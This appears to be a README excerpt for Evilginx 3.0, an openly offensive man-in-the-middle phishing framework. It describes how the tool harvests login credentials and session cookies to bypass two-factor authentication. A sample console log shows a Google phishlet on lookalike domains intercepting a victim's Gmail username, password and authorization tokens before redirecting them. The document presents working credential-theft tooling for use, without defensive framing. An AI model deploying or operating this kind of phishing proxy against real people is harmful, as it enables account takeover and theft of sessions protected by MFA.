 evilginx.
Evilginx 3.0
Evilginx is a man-in-the-middle attack framework used for phishing login credentials along with session
cookies, which in turn allows to bypass 2-factor authentication protection.
This tool is a successor to Evilginx, released in 2017, which used a custom version of nginx HTTP server to
provide man-in-the-middle functionality to act as a proxy between a browser and phished website. Present
version is fully written in GO as a standalone application, which implements its own HTTP and DNS server,
making it extremely easy to set up and use.
root@debian-evilginx:~/tools/evilginx2# ./build/evilginx -p ./phishlets/
Evilginx
no nginx - pure evil
by Kuba Gretzky (@mrgretzky) version 2.0.0
[08:23:56] [inf] loaded phishlet 'google' from 'google.yaml'
[08:23:56] [inf] setting up certificates for phishlet 'google'...
[08:23:56] successfully set up SSL/TLS certificates for domains: [accounts.it-is-almost-done.evilginx.com apis.it-is-almost-done.evilginx.com ssl.it-is-alm
ost-done.evilginx.com content.it-is-almost-done.evilginx.com]
[08:23:59] [imp] [0] new visitor has arrived: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.181 Safari/537.36
[08:23:59] [inf] [0] landing URL: https://accounts.it-is-almost-done.evilginx.com/signin/v2/identifier
: sessions
| id | phishlet | username | password | tokens | remote ip | time |
| 19 | google | | | none | | 2018-05-28 08:23 |
[08:24:22] [0] Username: [ @gmail.com]
[08:24:29] [0] Password: [ ]
[08:24:41] [0] all authorization tokens intercepted!
[08:24:41] [imp] [0] redirecting to URL: https://redirect-to-this-url-after-logging-in.com
: sessions
| id | phishlet | username | password | tokens | remote ip | time |
| 19 | google | @gmail.com | | captured | | 2018-05-28 08:24 |
: